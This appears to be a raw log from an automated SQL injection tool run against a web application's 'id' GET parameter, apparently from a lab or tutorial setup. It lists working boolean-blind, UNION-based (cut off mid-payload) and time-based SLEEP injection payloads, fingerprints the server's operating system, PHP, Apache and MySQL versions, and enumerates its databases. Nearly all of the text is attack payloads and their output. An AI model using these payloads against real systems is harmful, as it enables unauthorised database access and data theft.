 Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 9114=9114 AND 'sbPr'='sbPr

    Type: UNION query
    Title: MySQL UNION query (NULL) - 7 columns
    Payload: id=-7937' UNION ALL SELECT NULL,NULL,CONCAT(0x7178777071,0

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: id=1' AND SLEEP(5) AND 'yTsd'='yTsd
---
[18:06:21] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 10.04 (Lucid Lynx)
web application technology: PHP 5.3.2, Apache 2.2.14
back-end DBMS: MySQL 5.0.11
[18:06:21] [INFO] fetching database names
[18:06:21] [INFO] the SQL query used returns 4 entries
[18:06:21] [INFO] retrieved: "information_schema"
[18:06:21] [INFO] retrieved: "exploit"
[18:06:21] [INFO] retrieved: "mysql"
[18:06:21] [INFO] retrieved: "phpmyadmin"
available databases [4]:
[*] exploit
[*] information_schema
[*] mysql
[*] phpmyadmin